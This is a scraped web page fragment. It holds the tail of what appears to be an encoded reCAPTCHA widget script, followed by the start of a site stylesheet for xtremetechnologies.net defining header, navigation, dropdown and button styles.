GMk/CvsKvf8KeAcKuLlURwotAw5QKTsOhwoDCp8OAwrlZKsKnahInw7ENw5fCqH3DtsK7w7YEwqTDpsK9MsK9JsK+TFJJwoYIcDHDq8OHX0BxwqTDocOWXMOYCinCh1/CiwYPacKIQMO0QcO6D8O0X8OON8KLw77ClgrDnl/Dm8KsW2/Ci2LCkcKeV8KewpvDlsO4w69rw7jCo28iBGzDsMKzw7vDhDvDsMKuwpYTBMOTEsOxasKhw751w6HDuHPDqnTClmvChy/DmArDtMObw7dzw5zCvcOzwrkNwppSwrk9wrJXw6bDtsKlWTjDgADCtg7CgMKVesOPB8K1IMOBdcO6K8KEOCRkRhPCsMKiDMKawodQLxAAIsOrwoF4BcOOJ8O4OsK7wpnDqMOlwowwScOhPQTDtBfDlk/CpmDCgURHw5RRXmYkD8KvwqzCrSTDgTAOwpHColjDucOzVsKowqx0wpnCvcKewqswwrvClMKkw5QAw5Zmw5TDmcOew4fCmxHDmQ3Dm8OFcybCscKrIcOGwpTClmrDpMK9w4prUcKswrJIUMOMacK/w5FIJsKOw7TDjsO/WyrCvW7DhEQ8wocleXZcADTDsCzCvcO5CQNjw5QOwr17w7DCocKYw7sfGsKkw5t1w74zw6vCsVXDi23CrcKqw53DlFDCncO6woDDuCXCnMOSWMKhMgHClT/CiFrDqsOuE1tDwozDrMO0w7RxdwxAwobDmHjDg8KBRjTCo8KHw4PCu8Kfwr3CrcKlwrJJwojCo1zCgSDColnDuMKBNhXCksO9BcOxfcO1FFRYw5/CnVnCgwoBw53Cr8O7wppRA8O4LzV3GcK8w4A2woDCmMOUF8KoRRE/wofDiG3DrHYyN33DuMOfwpRHw7hqwrfCpFnDqMOkfcOuwrA7Z8OhGMO3wqPDhW5gGMOBah/Cv1TDkmwWXsORwrXDuksqXsKmwo12LMOkbh7ClMKqHMKHE8O8USnDvcKkFcOEM0UiXm7DksKuKcK9wrlXFTVbw6UvBcK+w7nDhsK1LsKDwqgAWmvDiBXCu3N7dcKUcMKKwpHCsAjDi8KOVcO0WmbCscO/[base64]/Dr8OFw4bDm2LDq0o5F8KGwrXDvsKMw7hfw4pdw5PCpkXCiy0oKMKRwp7Cg8KKczZjaMOtw70IwobDqXDCusKpVF8rw5omwpRtTcKcby8cfsOHCcOpw7/DigVTw64GwoXDmDkBwoYpwr7DksK/YsOSw4PCsRs/[base64]/wrrDgVTDnk8/[base64]/[base64]/[base64]/CnwnDucOBw4nCtsKSwp7Djy/CsAwXU8OIwoTClcO6SMKBw6Eowq7CvsKDwqd7wrw4w45IAcORwrNzdMOhwrM4woJ1IcKHw51tw6TDsHpZwo/Dm8Kid1PCmSBiKBDCn8KzRsOpwp3DrsKbwp8+XHrDosOJwpjCjsO9UMOnJwHCqi4Xw4tiwo/Cj8K/woDDp8KTBMKFwr1CwoAbw5HDv8Ooa1hkHERZwrRRwocaworDucKCw5TDrSXDoW7DncONMBnDkcKgFcOJdcKya8KUQHjDlsOuwo0DwprCqytHAyfCh8Kuw5wwT8K/[base64]/DkcKGw4lVwp9Qw4/DvmPCk8ORwrjDlMO7cQAkw7jCvxrCpMOrWSzDpsOyIcK4wqvCgiXCi8KECsKsInHDvCl9wqnDsMKndcO+wpzDr8O5w7XDvT4xw6DCrGIMwoEUw7Rtw47CpsKocTvDj0ZFRwAhXRRCGMOmwrk3JsOsw7dGw63CuMKvMMOQwrlaDCcLw4REIRtnw4IzccO+HgE/wpnDj8Kvw7EcfsOtQ8Ocw5PChsKewqlbw7HClcKkAsOhw7jDp1nDghlIBMKdASXDp1PCrWwYGn7ClsKZwo8Xw6RKCcO4Tz3DmMOrw53Du8K/[base64]/CuHPDpsOiw71YGArDvsKLwoPCuMKOwrvCrsOUwr1RT8KBIjYKw4rCjMKoTCPCiHNTNcK2C2PDlMK7wqhDSsKVw6c/woPDnMOVR0sqw4rCvcK0ZVs3w5HDkTzDoWbDlMOwFMOBBi8gw7/DpC/[base64]/wqTCngzDl8KaXjrCqsO3WVvDrcOzbVtQAMKLScKAwqnCiMKvw6/DvW5CLUzDjcO8wrsgwr/ChFvCgcKcw4bDlcOKw7QRw5bDosKoRxvCkywFFHvDhgxBw55lMw7DuxfCrcKQeR3DvcKawqw7fiV/L8OFMsKLw7nCjsKTwovCmnsARGLDnsO8OcKrwpNaaVLCg8KUwqnDmy42RjDDjsOAfsKhwpvClwB5wrVew53CscOsccOQw4bCiVjCkTgPw6rCmxVMwpPChMK2wrvCjcKtGsOawoHCnxfChmLCukI+w6jDq3LCvsK0HWcCTsONw6/DmD9TOB7Dm8O7AcKUwr3Chy3DvsOrLcO/AHsUfcOZVsOcPCcoWMOrLMKRwpTCtsKpwqPDmCcCw4liw6fDt8OzKMKndcKZGcOYE8K5YsKbwqPDrEDCk27DryxvJMKPw6LCg8OTwozDnsKTSsOrwqbDv04bKBXCmD7DpxpKAsK/[base64]/w5cQwp1fwrvCokDCsUhbw7NcXyvCvcK4w5zCg8OeK1NXTcKEGnUGwqppZcK7B8OoY8KmwpZTw77DvcK7w5Z1w4F9ZcKyw6jCsSDDqBVmw7XCtsOXOMK3wq9DDl3CrRTClsKKEcKvf8OkKC/DrBcxVcKowr7CscOIwp0Sw7rCtMKTDMOuEEtgGsKAHQVRZEPDgsKGwoEowqvDhQHDtsKGJMKLw58HGsKYw4bClsKaTRfDl2XCg8KhasOQw6PChyvCgSYuLsOWDcK4wrnDsxbDt8OEwrTCoMKzw5gTDjfDgsO2LW45YsKiwr0Iw50Nwq7Cpl4cwro/wpjCpgouSFIeGGbCrcOsZMK9XwIKw51rb8OWwqsrT8K0wpgOw6/DlH8zQMKASVd4JcOKMGvCkVLCtMOgcz/DvBo5wpJfUTMEwpfDqAzDtnwMDWldw4fCjGhow6ghwpQgw454OsKFw6LDt2LDg8ORw5vDtsOqw51LOMKHwogwwroIwr0DW8O4KcO2w4TDt8Ovw6rDiUDCo8O8w5HDicKsw696XlAWwpPCr1fDjMOFVmBjI8OZVRAawr/Dh8Krw7rDrD8Hwq1nw4czwpPDiMKWW2sVw6TClsO0Z8O9wpBlPj/DuMOkHyIBw6BSb8K/w7nDqz/CiRvCucO2Qn3DosORwrTDo8O4ZjHCocOkw4RbO07CoMOjwqRUw4vDk3JbQCTDhjzDocKIbgzCrsOZD0MkYcOXIcK+eMOHwpMLwq/[base64]/CtXrCuFRueSIQN8KfFR7DmVPCo1bCo8Kdw5nDi8KiLMO+wrtLYMO8FsKGwojDm0rDlBR7IMObwqI8EiZ8aFxRDsONBDfDr8KLw7xkwodTwoUcFmvDuHjClMOjw6LDr2sDw4/[base64]/DpcOML15rw4jDqcOGw4bDkcO3w5Vkw6DDnsOOw6zDg8ORA2F3w6BfOcOTw4/DuiXDjsOZw7IcwqhpBcOdJcKFejfCvsKBw5nDtRYFZwgswp9vecKfw4fCjMOyUmh/w7luI8OtclnDp8OAwpR3BsOAcF3Ck8KJBcKUGWYiT8KoAC0XGRIywoTDmMOUHMO9wqtwaS7CpX7CucKZSQ8Qwp9kJ8O6Mj7DhMKxTRJkw4jDh8OAEU1vPcKmwpxQEih9CcKce1HCu17DjTV6eUXDoDx/wpxzwrohCxwMUErDjMO+wohoacO8PQNJLcO/[base64]/woNzJ8OCeD/CuAAewqx+aG/[base64]/Ck8OIGsOmVgN7IiPDmmjDscKxw47ChyDDlsKBT8Kpw5EQw4nDjMOMw5pYHcOVMcOCw4zDrxg3BwrDpzvCoWrDhsKnecO2HDomw4EpCHvCg8K6G8KOw4EqwqErw5cUwqPDpsKUwozDkGEMK1PDlcO1wqrDj8Orwr/DtAJJwrxyw7vDm1bCgsOVf8KQwpHDo8OZQsOifSc1L8Odwo7DlivDosOaWsKQw7lxwpUZwpbDl8OswqfDuF/[base64]/TDtnwprCi1/DtcK8csOWw4jCrg4rVjvDpzhIYlXDulp8w7h9YsOOwrV1QsKDwpAJwpcUA8K2J8KIw7/CqcKdw41QKHHDngLCjDQIBkQjw7NNw5fCk8KhwqdvZ8OjwpDDrynCjGrDqnnCscKfwrlMw67DmMO5T8OJRsK9wpAfw71hECnCs8OcwqfCmcOWDmzDv8O7wofDqjpIw6Qlwqh/woNzHF5xw6nDvcKTbRJow61vVQ0DLMOJRMKowrEsbDDCv8OcYSfCtD03cMOYeTvCv8ObLMKJSQZESGnDiMKZWidGw7jCtlfCksO/I1jDuMK7VS1Iw41ww4wRw7whwoA0asOsckrCjMKjZ8OxN2MYwonDtyHDj8Orw4Fjwo81VsOPw490wqFJwrTCpMOJwogsHF9Kw7XDtcKRVcK5WCTCsh9LwpzCg8KGw4g/DR1Twp/DisKtQElZw7bCu8KaXsO3wrvDpnx/J0/ClsO7SsKfw6fDkifCjMOZwpzCmcONRlsgRcKdwo4Kwo/CucKowq/[base64]/f8Kpw5wkw7MIw4duw59XBhkmUzTDsFs4wobDncKIVwLDsT7DosO0wpI5wpvDvXHDk8OOEsKUHhsQRMOhRcKlFRnDjnnCrHwVesKcw57Di8KJwpjDryLDqcOhw4jDrlXChAVMw78ww5EWwqVPw4bDoMKlwpXDksOHwpU6Uzw3LU/ClsOxwqdPTMKjdkkxw6s1wqTDtMKNwrQ8w5oHwrzDl8KgwoXDnsOsw4o8PHDDpUjCvjA5w44Zw4RNw47DimAIwrRFY8KiSMO4woTCihd1cMO7PcOnwrpww5xLw5Y7w4rDgVciwoNhKjpvJcOEa8Odwp/Dh1oKRMOmCW5YCE9/NREZw47CpcKBw7d/w49peTdVacK4w65hwqokw5/DpBt3wq/Ci2NGw73Cg20PWAcqRixMTgJYw5cTX8Kce8KPLk3DqRvCv8OTw6kzTTHDuXlrwrfDuMOQwrPDncK3w7LDlcO4w7QZw7nChzPChsKmTMOdwrBsw458w6JTAcKFTE/DpAlVw7LCqcO8U37DuB5OwrtSHsKmw6DCnUbDsMK5Mx3DhsOkQ2XDscOhIynDnT3DvD14bMKLw6kBw6/DiXDCjMK7wr/CpsK7a8OZwr5nwoDDscOTw4ZYw77DtcKiaMOewpU9WcOhdjF6w6fCgMKOwqEtT3jDp0HCoQ0ZZ39/w47Cn8OSwpLCssKxdcKMw5XDkkUdOMK/w6tZwoHCgMKEHxHCpcOWw4jCrgM/[base64]/Ct8KlfsKWwpfCnQnCoMO5F2nChCPCrsKkTMOAAsK6wrTCusKLfMOhw7bChsOywp/Cvh/CssOiMxMMERfDvBV/[base64]/eF8sM8KswrN0w5vCtFDDsMKqw6puwoLDv8O9wo9CDMOZwop5w4/[base64]/[base64]/wqsdw6jCqMO/w5nCnFXDlyvDlMK5dsKTI0pjQT3CmQjDlcKNAHFSSRhtDGjCgzRxS3MNw6jCjMKGO8KDBwokw4fDhXzDny/CqcO4w7DDixEpc8OhwrQNdsKqQAzCjkrChcKpwp1Qwr7Dg3bCosKlZEwaw7PDmcODV8OOGMOrwr3DlEPDqGkTU2TCgcOGwqHCucKKR2zDi8OLwo3CqUh8VnbDtMOLCsKkC0XDjsO4JcKeHnHDisO7A8KtfSPDqsK8LcO/w5M3w696wp/CrMOwN8KWw4w6w7oLaEPClsO2b8KfwoDCmMOFwplvwpPDksO4e0xMw4PDpsO5woEPw7LDusKyw447wqXCn0HDkXZBNx96w7EWwq7Cm3PDnDXCn3hETk8oesObMcO/woPCphrDhSvCuMOMUV4edcKnGA1hw4lHHXIHwo0nwpbDusKAw4XCq8KGDwAMwo7ClsK0w6A8KcK5EyTCu8OUw5EywokncBnDncOFISdDKQbDqjfCrQ4ow6sOwoUWI8O3wqB+csOpw5QOfMO5w5MPOnkzGypywqLCtA0hd1/[base64]/w5PDusKTwrTDmjwmwpHDtsOiw6HDqTlySXJew7HCjzJpwrQHOcKBccOUABlXw7DDrMOqcD8wYV3CisKDZUrCn8KZRztyZV0Jw5tGCX/DgMKDWsKhwrlSwqfDm8KdR0zCg2J5fBRQPcKGw5vDsFzCvMOpw7klSWk+woBPLsOKd8O9wq1cRgASZcOcwrM1JihZETnCoC7DucOTZsO+w5whw5ZeZ8OJwpgrGcODwqEBOmrCj8K5YcOOw5/DvsOzwq3ClmjCrsOIw5B/GsOfTMOwYQDChGvCp8KQL2vDjsKEO8KPAEXDjsOPKRkzw7bDpsKRJcKDDUHCuHzDncK0wo/Du0wQfGoAwr8Aw6MOw77CsxzDicKIwrDDgzwrHQM9wrooLhcSUDzDg8OVG8KSG0BvEh7DtsKDNHvDs8KOe27DucOZOcObwqYNwpgafjvCosK0wr3CnsOUw7/CssK9w4nCvMOzw5zCksOIdMKVXiDDsTHCj8OkdMK/w69HaXRtHxbCpz8Sdj7ClGwHwrZkRUkIKsKHwqXCucOewojCjkDDk1HCklZ/RMOVWMKww5l/OCXCpmhaw6BewoDCrTVMwq3CjyLDuywFSxzDlDnDnRZIw5trTcKPPcKqAVrDuMOtwofCv8OfwqHCi8OpWsKGZMOdw555wovDgcOFw5A3wrDCscKyV2XDtkotwqHDuTbCnVXDmsKCwp04wqDChknCi1h1FcK2wqrCk8OMGF3ClsORw6BNw4/ChD/DmsOCSMOqw7fDh8KMw4tyLMOwG8KLw5vDjgfDtcO6wofCjxPDhio3IsODQ8OCBMOiw45qwr/CoTYyCcObwp3CpVYQDsONwoTDvcOFJMKbw6HDk8ODw55vRU1Wwp4ZV8Oqw6HDrBJtwr7ClGvCoxrDv8K6w5siasK4woYRFR1aw4jDoVludUFLXsKVccOhcgbCpizCpFMHFQJOw5zCln1TD8KFDcOxUAjCkkt/KcOKw7YyacK4w6dWAMOswpnCiVFQVGtyNB0vI8OSw4LDkMKwaMKIw7d5wpzCkRzCvXVYw7fCpyfCiMODwpVAwp/DvnPDq1R9wp5jw6zDtjZ1wpI6w7PCjFPCtQJ9FE0DYydxwo/CrcOUGMKqYCUcZMO9wqTCscOJw7fDrcKHwow3AAbDoiUbw7wDRcOww4XDgFTDmsKUw60NwovCrcKFfTnCncKYw6rCt10MOlPCpsOZw7hRAGthasOyw47DjcO9NEVuwqjDtcKjwrvClMOvwolpDcOQZcOywoIrw7HDpkJ+SiYwOsOEXVnCk8Ofd1hcw4/Ci8Kgw6oOeD3DqCfDnMOIAsOCQT/CvS8Ew74eGV7DtMO0VcOOP2hAO8KGKGgOwokqwonDgcODQUvDulZPw4TCscOLwpMmw6rDu8KHwonCrGfDr30UwqLCm8OjwqohK18hw6Few44Rw73CmE4GREfDi2TDt2h+OyAAKcO2GD0Dwpl2Xzp+aw3Du3EFwr/DocKxw457GSPDng0rw74Sw5bCnn5KZcKoNhVjw6trA8Orw7k+w7bCpHAPwrvDhcO+HB/DnA/Du0ROwqE4KMKiw6wfwq7ChcOVwpPCoGUDPMKtT8OpHRPCsDXDssKzw7NtbMOtw4kOFsOVwp1kw7tffMKbWkDDs0jDrcO+ABBKw7NrEXPDhjlww5/CoMOUHMK4esOeGMKKw5LCs8OFwrJbw7tVHCfDnlIlfDpNwqBrCsO/w5gOwoPDtjchC8OrPjtlVsOwwozDiBwSw49qIUzDpCXCmBDCqGvDv8KSVsKwwq86TiFow5klw7V3woM4GXzCisOkainDuS9AMcKxw6nCjTlEF1TDlzvDnsOSwqY4wqlcLjFYesKewpVDw71Hw6tLXTwzX8Otwqpvw6/[base64]/O8OOw5svOE3DpVvCuzPDocKqJEbChMOgwo80CiQ9D3zDtl/Cj8KgNW55w7IMfQzDq8OiwpVGw7srIsK2w4U7w4/CksOGwpg4C3JAUzzDvMKpPznCqsKKwqjCgcKBw5RGKcOdcnYAaxvDiMOlwqZxMl/Do8KVwqJlTB1NwoA2FmTDuSrChkwDw67DomnCmMK0I8KawpcVw7MTVBA4QA1Xw5vDqQ9hw6fCpVLDig44dRfCssKxdmrCosK0G8OTwr9AwpzCsTNLwqYww4lew6HCosORXkvCqcKLwqrDuivDtcO/w67DpMKudcKew7/DqRo3FcOLw5h2IWcTwqbDhjrDuiIAC1rCjDrCvEZ9DcOFF0A/[base64]/wqvDlcOHQcKqNjJAw7VxIBnDgsK2woE7w7LDmXbDvmLCgMOXY8OAw64Cw5x0fWPCt03DoyVQbTrCj3HDpMK2CSzDn3J9w47Cu8Ojw7jCnjo8wr4UBnLCgTIEw6HDg8OWJ8OLYz8TAEbCogXClMOBwrjDg8OLwqPDoMO3wqtRw7fDrcO6WUMewp5Lw6LCsX7Dl8K/[base64]/[base64]/woHCox1LPyvCgS5uw7/DtHNlworCg8Odw6DDkSPDvBPCq2FRTTotw6vCgGEtwq3CnMOvwrfDj1E4wrhdFA/[base64]/[base64]/ChMOHw5HClTjClAU0w6bCgl0HQgHDvmQgw6XCpj/DjkU8IwDDlC8gVcKbw5k3OnbCpMOhfcKnwpTDksKDwqnCocKYwpMDwo9zwq/[base64]/[base64]/DksOiw43CviI/Okcfw4U2wrLCnEN3UmbCrHnDncOTw4TDlDjCs8OmFj3Cq8KiQ0rDmsO4w4xaTsOQw7TCvHTDv8O6bcK2UcO/[base64]/DkMKiZgrDpsKUaktqwqLDvz4OwqIiZRRDw4jDrsO0w6TDjMOkRcKfwq/Cp8OiX8OnW8OxEcOOwpEbS8OlKsOLAcOqQUzCs27DkU3Cv8OQHhrCp8K4Y2DDtMO8SMKOScKDR8OpwpLDmmrDvcOtwowcCcKhdsOHKEQTJcOtw5/CtsOiw6UZwprDryrCm8OGHivDtMKSQnBGwqPDlsKAwoQ6wpTClz7CncKPw5BGwprCkcO/GsKxw6oSQ2oaDU/[base64]/CgQvDrMOawqzDuCkCwrNsCsO8wrXDksO0AcOMw5B/w7bCrkcLOiwQCyg1PHnCt8OvwqpPCmvDvcOQDTvCgkhqwpzDn8KNwoTCmsOvdSZUeSpsHAwzVGDCvcOvPCFaw5bDoRbCqcO/[base64]/[base64]/CuXrCk8OswrQAS8KVRcKfUj4rwqDDtivCqMKRUx9LZmxvZCLCiyMmW2E6w74hZAMTYMK5wpYvwonDgcOvw5LDlsObWSMzwoDCh8OeF2QEw5fDnXk6dMKTNnRPbQ/DmsOXw5jCmMOZdcOXI3UhwphFdxvCgcO2Z2vCsMOaQMKudmjCscKtLwglEcOTW0XCocOndcKXwqbCpiJ9wpTClHQTJMO+YcOGclcxwpjDkzMZw50aEDAYMHgQOMOSc0gYwq0Lw6vCjQMxdSzCnTrCgMKdRFwWw6JawoZaDcOUAU9cw5/DucK8w4Isw43DjmfDjcO+E0o7TWkUw5c/fMKEw6XDjx4Rw5XCjQknfxbDj8OnwrLCisOLwqQAwofDjAd9wpzChsOaL8KywrBNwp/DjnDCvcOJOABWGcKTwrsZSG0GwpA9Iwg8FMO/C8OJw6LDmsONJBolGxEOPMOUw61gwqloFj7CiEoIw6vDrHIow78Aw7LCvm4FZVXCo8OEw55iHcOvwpTDuSnDiMOfwp/[base64]/CpwjDrXHCuUrDgsOlwoRHw5fCvh7DqypBw7AlwoPDvcOmwpgPbXfDlcKFbiAuQ3lowrtvIm3CisOjWsKZM2JOwq5lwrxiPcK7YMO9w6LDoMKbw4nDsSYcfcKVJHnCgVdgEgs0wrlkWGg1XcKUK2x4SH5sZGR+Zhw2P8OZNyd9wq/DmXrDqMKZw7E2w5rDnDvDqHBfZsKUwpvCv2EaKcKQC3XCvcOBw5kXw5rCoC4Owq/CtcOBw63DscO9PcKAwqDDpGh2G8OGw5E3wr8Jwqo+OBY/AxJZNMK7w4LDoMKrEsOmwo/Ck24dw43CvlkZwptJw4AWw5M6T8OFGsOiwrYzMsOhw7BCahdEwqkiPW1ww5sHDMOxwrHDsTDDncOWwobCvz7CnHrCk8OCWcOmZMKOwqYHwq4HM8KMwpYXacKdwp0Ow5nDjRHDvER3Qj3DhhEiIsOFwqfCicO4RWjDsVNwwpZgw5YVwoXCgh0KeVvDhsOgwpYrwq/[base64]/[base64]/DhhLDlQnDssKKEsOjw657EcOmHMO/LMOgeMKqEVLCkgF/Z8O8R8KcbFJ0wqrDqsKrwooBAsK/F2XDu8OXwrjCplIoecO5wqpHwq0bw6zCt30EO8KfwpZDDsOOwroDUmFMw4LDmsKdHsKSwo3DncOHFsKOHyXCicOWwo9UwrfDvMKqwoPDisK7RMO9DwUjw786RsKURsOxQxwawrctNifDj1BJF0V9wobCqcK/[base64]/YTTDsMKywoLCl8KYdsO9w6rCjDAewrHDuMOLRcKawogxwpTDjwE6wrzCsMOhW8OnHMKMwpLCu8KPBsOcwp1Aw6XDocK/bzcrwo3CvX5Kw6RhKS5lwonDt2/ClkHDp8OJURfCncOQVFtpXwckwrQmChQURsObf1R2OwhnMgB6ZsO+NsKhUsOfPMKUw6MXOsOSfsO1LBjCksO6OSTDhCjDhsObKsO1a3oJRsKcSVPCksOcQsKmw5N1f8K+cU7CriFqQ8Khw63DlW3Dm8O/AHE5WErCoTUMw5s9V8Opw5jDuCkrwrwSwp7CiDDCpGbDunDCs8K2w55jPcO6Q8Kmw7hAw4HDgxnDicOPw4DCqsKBVcOGdsOXYG07wpvDqQjCojzCkGx2w68Ew5XCu8Ozwqx+HcK7AsOMw6fCsMO1c8K3w6HDn0PDtGnDvA/Cq0Iuw7pBZcOVw4NffAohwrfDgAVDXQfCnDfCtMODMkhlw5jDsRbDmXZqw5Z1w5LDjsOvw75gIsKgLsKsA8OQw741w7fClCNJecKcHsKewojCgMKGwrXCu8KrcMKrwpHCsMOdw5LDtcKuw5hEw5R4Rn5rH8KNw6vCmMOAQ20HGkAowpkDKzXCqcO8GcOmw5/Cm8Ktw6jCocO7P8OqXCvDo8OTRcOsTSTCscONwpd4worCg8OYw6nDmyPDlXPDicOLQCHDjlrDjl9iwq3CncOMw6Y6wprDgcKSU8Kdw7vCiMKawpt0bcOpw6HClgLDhGzDsyXDhDPCo8OzS8K3w5/DnsOnwoXDuMOYw6XDiXnCvcOWCcKHdxTCscKwN8Kew6Y0AV12P8O8QcKKURYhXV3DjMKEwq/CvMO6wpsMw6UAfgTDpX/DkGDDksOuwqDDs04QwrlPTT8pw5PDvzLDvAskH1DDlyBNw4nDuDjCpsK0wo7DhCjCisOCw5dqwogKw61YwqrDscO/[base64]/CvEdjWcOVw5h9GT/DhRkLTsKew6rDnFJdwoLClMOLTRPCimjDj8KiE8OrezjCmsKaBhAOGzI5TDNXwoXCrlHChHVmwqnDsRLCnBshB8KSw7vDkk/Dsyc9w5fDhcKDJAvCgcKlTcOmBAwKZRnCvT4ZwqRfwqDChDjCrCALwpXDocK0ZMKDMsKhw7TDgMKhw693BcOWD8KMI2/CjzDDhlwRJw/Cs8Oowr02LHBgw7nCtywIfDfCuAseKMOoW1Zdw67CmiHCo0Mow4V1wq9yAjDDisK/K1JPJ2tHw6DDhT1rwp3DtMKjWQHCg8Kow67DnhLDizzDjMKswrTDhsKbw6kgf8OwwqXCi13CjnTCqGfDshtgwpVbw7/DjAvCkhMZAMKaYcOswrJDw49sFB/[base64]/YcOKIAzChWDDnR3Dr2fDp8KBFMKKcMOXFnnDkwbDijLDucOewp/CpsK3w64+dMK+w6lpClzDplfCgDjCv0rDgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcs3SojAAAAAMq1TCd909nexp4VqT4zH1Lr4g_6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://xtremetechnologies.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sqMGX/ihZneNge0T5bffGV4b7KlsdawP8JD5WDCxNB8\\u003d\x22,0,0,null,1,1768999545838,0,0,[231,33,129,67],null,[155,85],\x22RC-lPvf8VlcFuhLmg\x22,null,null,null,null,null,\x220dAFcWeA780hlR8StcBixXwVGOCRrNwhwENb83FHLy2ZKPYO4WcPTTb9bSw8Rr8aF_Z5qnT6aT3oJk5f8t4tlfHy6FF4QsX4BYNQ\x22,1769082346135]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xtremetechnologies.net/app-assets/style.css
body_size: 29331
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap');
html {
    scroll-behavior: smooth;
}
body {
    overflow-x: hidden;
    scroll-behavior: smooth;
}
:focus {
    outline: none;
}

h1,h2,h3,h4,h5,h6,p,span,li,a {
    font-family: 'Montserrat', sans-serif;
}
a {
    transition: 0.5s all ease-in-out;
}
a:hover {
    text-decoration: none;
}
a:focus {
    color: inherit;
}
.bgHeader {
    position: fixed;
    width: 100%;
    z-index: 99999 !important;
    top: 0px;
}
header.bgHeader {   
    display: flex;
    align-items: center;    
    z-index: 1;
    background:#fff;
    padding: 0px 0px;
}
header.bgHeader .bootomHeader {
    display: flex;
    align-items: center;
}
p,li {
    color: #000;
}
li.nav-item {
    padding: 19px 8px;
}
.topNav nav.navbar {
    padding: 0px 0px;
}
.errorField {
    position: relative;
    bottom: 30px;
    color: red;
}
#dropdown01 {
    position: relative;
}
#dropdown01:before {
    content: '\f078';
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    right: -11px;

}
#dropdown01:after {
    display: none;

}
.topNav {
    position: unset;
    padding: 0px;
    display: flex;
    justify-content: center;
}
.topNav a.nav-link {
    color: rgba(0,0,0,1) !important;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0.5px;
    font-size: 13px;

}
nav.navbar  {
    position: unset;
}
.bootomHeader .navbar-expand-lg .navbar-nav .dropdown-menu {
    padding: 0px;
}
.dropdown-divider {
    margin: .2rem 0;
}
.bootomHeader a.dropdown-item:hover {
    background: transparent;
}
.bootomHeader a.dropdown-item:before {
    content: '';
    background-color: transparent;
    width: 3px;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.5s ease-in-out;
    z-index: -1;
    border-bottom: 1px solid transparent;
}

.bootomHeader a.dropdown-item:after {
    content: '';
    background: #000;
    width: 8px;
    height: 4px;
    position: absolute;
    left: 22px;
    top: 13px;
    transition: all 0.5s ease-in-out;
}
.bootomHeader a.dropdown-item:hover:after {
    background: #fff;
}
.bootomHeader a.dropdown-item i {
    display: none;
}
.bootomHeader a.dropdown-item {
    position: relative;
    padding: 5px 25px 5px 45px;
    font-size: 14px;
}
.bootomHeader a.dropdown-item:hover {  
    color: #fff;
}
.bootomHeader a.dropdown-item:hover:before {
    width: 100%;
    background-color: #0b204d;
    border-color: #0b204d;
}
.singleDropdownMenu {
    box-shadow: 0px -2px 4px -1px #ccc;
    border: none;
    padding: 30px 0px;
}
.singleDropdownMenu:before {
    content: '\f0d8';
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    top: -37px;
    left: 50px;
    z-index: -1;
    font-weight: bold;
    font-size: 40px;
    color: #fff;
    text-shadow: 0px -2px 6px #ccc;
}
.singleDropdownMenu a {
    padding-bottom: 12px !important;
    padding-top: 10px !important;
    margin: 10px 40px;
    border-bottom: 1px solid #ccc;
    padding: 0px 0px;
    display: block;
    width: auto;
    color: #000;
    font-size: 18px;
    opacity: 1 !important;
}
.singleDropdownMenu a img {
    margin-right: 20px;
}
.dropdown-menu.megamenu,.megamenu-li.dmenu {
    transition: 0.5s all ease-in-out;
}
/*.dropdown-menu {
    visibility: hidden;
}*/
.megamenu-li.dmenu:hover .dropdown-menu.megamenu {
    /*display: block;
    visibility: visible;*/
    transform: translate(-50%, -8px);
}
.megamenu-li {
    position: static;
}

.megamenu {
    position: absolute;
    width: 100%;    
    padding: 15px;
    top: 80px;
}
.megamenu h6{
    margin-left: 21px;
}
.megamenu i{
    width: 20px;
}
.megamenu-li.dmenu .dropdown-menu.megamenu {
    display: block;
    transform: translate(-50%, -200%);
    left: 50%;
    padding-top: 30px;
    width: 85%;
    z-index: -1 !important;
}
.headerBtn {
    height: 40px;
    background: #FFD12D;
    display: block;
    width: 70%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    color: #000;
    font-weight: bold;
    padding-left: 30px;
    transition: 0.5s all ease-in-out;
    position: relative;
    font-size: 18px;
    float: right;
    padding-left: 45px;

}
.headingQuote {
    color: #fff;
}
.headerBtn:hover {
    color: #000;
    text-decoration: none;
    padding-left: 45px;
    background: #f7c40e;
    /*padding-right: 30px;*/
}
.headerBtn span {
    height: 40px;
    background: none;
    display: block;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000;
    font-weight: bold;
    position: absolute;
    left: 7px;
    border-radius: 10px 0px 0px 10px;
    transition: 0.5s all ease-in-out;

}
/*.headerBtn:hover span {
    left: 83%;
    border-radius: 0px 10px 10px 0px;
}*/
.glowBtn {
    display: flex;
}
.glowBtn a {
    margin-right: 30px;
}
.glowBtnOrange {
    height: 50px;
    background: #FFD12D !important;
    display: block;
    width: 212px;
    display: flex;
    align-items: center;    
    border-radius: 10px;
    color: #000 !important;
    font-weight: bold;    
    transition: 0.5s all ease-in-out;
    position: relative;
    font-size: 18px;
    overflow-x: hidden;
    box-shadow: 1px 0px 33px 0px #FFD12D;
    transition: 0.5s all ease-in-out;
}
.glowBtnOrange:hover {
    box-shadow: 0 0 10px #FFD12D, 0 0 10px #907411, 0 0 10px #FFD12D, 0 0 10px #FFD12D, 0 0 10px #FFD12D, 0 0 10px #FFD12D, 0 0 10px #FFD12D;
    color: #000;
}
.glowBtnOrange span {
    display: block;
    height: 100%;
    margin: auto 18px auto 0px;
    padding: 9px 11px;
    background: #ac8a11;
}
.glowBtnBlue {
    height: 50px;
    background: #1c9beb;
    display: block;
    width: 212px;
    display: flex;
    align-items: center;    
    border-radius: 10px;
    color: #000;
    font-weight: bold;    
    transition: 0.5s all ease-in-out;
    position: relative;
    font-size: 18px;
    overflow-x: hidden;
    box-shadow: 1px 0px 33px 0px #1c9beb;
    transition: 0.5s all ease-in-out;
    padding-left: 28px;
}
.glowBtnBlue:hover {
